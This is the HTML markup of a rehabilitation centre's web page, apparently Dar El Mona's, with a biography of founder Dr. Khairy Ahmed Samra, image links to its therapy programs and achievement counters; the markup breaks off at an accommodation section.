<div id="primary" class="content-area">
	<div class="container">
				<div data-elementor-type="wp-page" data-elementor-id="7858" class="elementor elementor-7858">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-572e09d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="572e09d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-02cb167" data-id="02cb167" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-077c9c9 elementor-invisible elementor-widget elementor-widget-image" data-id="077c9c9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="800" src="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-02-29-at-11.25.06-PM.jpeg" class="attachment-large size-large wp-image-8409" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-02-29-at-11.25.06-PM.jpeg 800w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-02-29-at-11.25.06-PM-300x300.jpeg 300w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-02-29-at-11.25.06-PM-150x150.jpeg 150w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-02-29-at-11.25.06-PM-768x768.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fb4619a" data-id="fb4619a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c5d4ee elementor-widget elementor-widget-heading" data-id="2c5d4ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PROFESSOR DR. KHAIRY AHMED SAMRA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e8c9ce9 elementor-widget elementor-widget-text-editor" data-id="e8c9ce9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 18px;">Professor Dr. khairy Ahmed Samra was born on January 27, 1934. He was an Egyptian neurosurgeon and dean of the faculty of medicine Cairo University from 1988 till 1991. He was born in an Egyptian village <em>Shyba El Nakarya El Sharkeya.  </em>Graduated from the faculty of medicine 1957, Dr Khairy Samra was the first in his class.</span></p><p><span style="font-size: 18px;">He did his internship and residency at el Kasr El Einy Hospital and earned both his Master of Neurosurgery and M.D in general surgery from the faculty of medicine Cairo University. Soon after, Dr, Khairy traveled to the United States where he spent 5 years to complete his M.D scholarship in neurosurgery. He was a member in the American Congress of Neurology. </span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d441365 elementor-widget elementor-widget-toggle" data-id="d441365" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2221" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2221" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Reade More</a>
					</div>

					<div id="elementor-tab-content-2221" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2221"><p><span style="font-family: Arial, sans-serif; font-size: 21px; text-align: justify;">He made several groundbreaking discoveries in the field of neurosurgery and published several papers. Dr. Khairy was the founder of Dar El Mona rehabilitation center in 1996; the first and largest rehab project for special needs in the Middle East. After one year of cancer struggle, Dr. khairy Samra passed away April 4, 1998 at the age of 64. Since his passing, Dr. khairy has received countless posthumous honors and his name appears on educational institutions across the country.</span></p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4a0011 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4a0011" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a73e98f" data-id="a73e98f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-381d220 elementor-widget elementor-widget-heading" data-id="381d220" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OUR REHABILITATION PROGRAMS</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-854f765 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="854f765" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-282f232" data-id="282f232" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72aec2c elementor-invisible elementor-widget elementor-widget-image" data-id="72aec2c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="521" height="521" src="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM-1.jpeg" class="attachment-large size-large wp-image-8413" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM-1.jpeg 521w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM-1-300x300.jpeg 300w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM-1-150x150.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ea2d0f7" data-id="ea2d0f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f82ca3 elementor-invisible elementor-widget elementor-widget-image" data-id="3f82ca3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="521" height="521" src="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM-2.jpeg" class="attachment-large size-large wp-image-8415" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM-2.jpeg 521w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM-2-300x300.jpeg 300w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM-2-150x150.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6ec7df4" data-id="6ec7df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c028fca elementor-invisible elementor-widget elementor-widget-image" data-id="c028fca" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="522" height="521" src="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.20-PM.jpeg" class="attachment-large size-large wp-image-8416" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.20-PM.jpeg 522w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.20-PM-300x300.jpeg 300w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.20-PM-150x150.jpeg 150w" sizes="(max-width: 522px) 100vw, 522px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a4bcba6" data-id="a4bcba6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-958209f elementor-invisible elementor-widget elementor-widget-image" data-id="958209f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="521" height="522" src="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM.jpeg" class="attachment-large size-large wp-image-8417" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM.jpeg 521w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM-300x300.jpeg 300w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.19-PM-150x150.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9177595" data-id="9177595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30f4b6a elementor-invisible elementor-widget elementor-widget-image" data-id="30f4b6a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="522" height="522" src="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.18-PM.jpeg" class="attachment-large size-large wp-image-8418" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.18-PM.jpeg 522w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.18-PM-300x300.jpeg 300w, https://darelmona.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-3.30.18-PM-150x150.jpeg 150w" sizes="(max-width: 522px) 100vw, 522px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e96e37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e96e37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd82d5c" data-id="bd82d5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a185268 elementor-widget elementor-widget-video" data-id="a185268" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=QFL0OFV1pKw&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/darelmona.com\/wp-content\/uploads\/2022\/03\/BI20160211_091110_0-2_1_tonemapped-Editeditcompr-scaled.jpg&quot;,&quot;id&quot;:8237,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://darelmona.com/wp-content/uploads/2022/03/BI20160211_091110_0-2_1_tonemapped-Editeditcompr-scaled.jpg);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a901ade elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a901ade" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d698824" data-id="d698824" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58aea2a elementor-widget elementor-widget-heading" data-id="58aea2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DAR EL MONA SERVICES</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c4d95d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c4d95d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e70105b" data-id="e70105b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5cfc4 elementor-invisible elementor-widget elementor-widget-image" data-id="7a5cfc4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://darelmona.com/psychological-rehabilitation-program/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.099791-1024x1024.jpg" class="attachment-large size-large wp-image-8428" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.099791-1024x1024.jpg 1024w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.099791-300x300.jpg 300w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.099791-150x150.jpg 150w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.099791-768x768.jpg 768w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.099791.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0ab1d6f" data-id="0ab1d6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbed1a4 elementor-invisible elementor-widget elementor-widget-image" data-id="dbed1a4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://darelmona.com/bladder-rehabilitation/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.244235-1024x1024.jpg" class="attachment-large size-large wp-image-8430" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.244235-1024x1024.jpg 1024w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.244235-300x300.jpg 300w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.244235-150x150.jpg 150w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.244235-768x769.jpg 768w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.244235.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-850d2b8" data-id="850d2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695ce82 elementor-invisible elementor-widget elementor-widget-image" data-id="695ce82" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://darelmona.com/vocational-training/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.179791-1024x1024.jpg" class="attachment-large size-large wp-image-8431" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.179791-1024x1024.jpg 1024w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.179791-300x300.jpg 300w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.179791-150x150.jpg 150w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.179791-768x768.jpg 768w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.179791.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b5939d9" data-id="b5939d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdb9f7c elementor-invisible elementor-widget elementor-widget-image" data-id="fdb9f7c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://darelmona.com/speech-therapy/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.149791-1024x1024.jpg" class="attachment-large size-large wp-image-8433" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.149791-1024x1024.jpg 1024w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.149791-300x300.jpg 300w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.149791-150x150.jpg 150w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.149791-768x768.jpg 768w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.149791.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-344f60c" data-id="344f60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21cad90 elementor-invisible elementor-widget elementor-widget-image" data-id="21cad90" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://darelmona.com/hydrotherapy/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.189791-1024x1024.jpg" class="attachment-large size-large wp-image-8434" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.189791-1024x1024.jpg 1024w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.189791-300x300.jpg 300w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.189791-150x150.jpg 150w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.189791-768x768.jpg 768w, https://darelmona.com/wp-content/uploads/2024/03/photo_2023-03-12-14.22.189791.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a524790 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a524790" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a194962" data-id="a194962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b149ef elementor-invisible elementor-widget elementor-widget-image" data-id="8b149ef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.554235-1024x1024.jpg" class="attachment-large size-large wp-image-8435" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.554235-1024x1024.jpg 1024w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.554235-300x300.jpg 300w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.554235-150x150.jpg 150w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.554235-768x769.jpg 768w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.554235.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09a2485" data-id="09a2485" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4c7be2 elementor-invisible elementor-widget elementor-widget-image" data-id="c4c7be2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://darelmona.com/occupational-therapy/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.589791-1024x1024.jpg" class="attachment-large size-large wp-image-8436" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.589791-1024x1024.jpg 1024w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.589791-300x300.jpg 300w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.589791-150x150.jpg 150w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.589791-768x768.jpg 768w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.21.589791.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5923f98" data-id="5923f98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be916fd elementor-invisible elementor-widget elementor-widget-image" data-id="be916fd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://darelmona.com/cognitive-therapy/">
							<img loading="lazy" decoding="async" width="1024" height="1024" src="https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.019791-1024x1024.jpg" class="attachment-large size-large wp-image-8437" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.019791-1024x1024.jpg 1024w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.019791-300x300.jpg 300w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.019791-150x150.jpg 150w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.019791-768x768.jpg 768w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.019791.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-561841f" data-id="561841f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b3f3a3 elementor-invisible elementor-widget elementor-widget-image" data-id="5b3f3a3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.059791-1024x1024.jpg" class="attachment-large size-large wp-image-8438" alt="" srcset="https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.059791-1024x1024.jpg 1024w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.059791-300x300.jpg 300w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.059791-150x150.jpg 150w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.059791-768x768.jpg 768w, https://darelmona.com/wp-content/uploads/2024/03/2023-03-12-14.22.059791.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d64cca elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d64cca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5595b60" data-id="5595b60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60972dd elementor-widget elementor-widget-heading" data-id="60972dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">OUR ACHIEVEMENT</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-494a26f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="494a26f" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e29df7d" data-id="e29df7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b542bf1 elementor-widget elementor-widget-counter" data-id="b542bf1" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">SATISFIED PATIENTS</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="8050" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cd25071" data-id="cd25071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f7d736 elementor-widget elementor-widget-counter" data-id="5f7d736" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">FEILD FORCE</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="450" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a694b8b" data-id="a694b8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d0a758 elementor-widget elementor-widget-counter" data-id="5d0a758" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">MEDICAL TEAM</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="200" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-95e708c" data-id="95e708c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c76e54 elementor-widget elementor-widget-counter" data-id="6c76e54" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">CHECKUP TESTS</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="10000" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e7d3998 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e7d3998" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6368fb1" data-id="6368fb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d83662b elementor-align-center elementor-widget elementor-widget-qt-custom-heading" data-id="d83662b" data-element_type="widget" data-widget_type="qt-custom-heading.default">
				<div class="elementor-widget-container">
					            <div class="custom-heading">
                <h2 class="widget-title"><span class="normal">Accommodation</span></h2>
            </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6df72a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6df72a9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-40fd8a9" data-id="40fd8a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6b8c5d elementor-invisible elementor-widget elementor-widget-image" data-id="d6b8c5d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
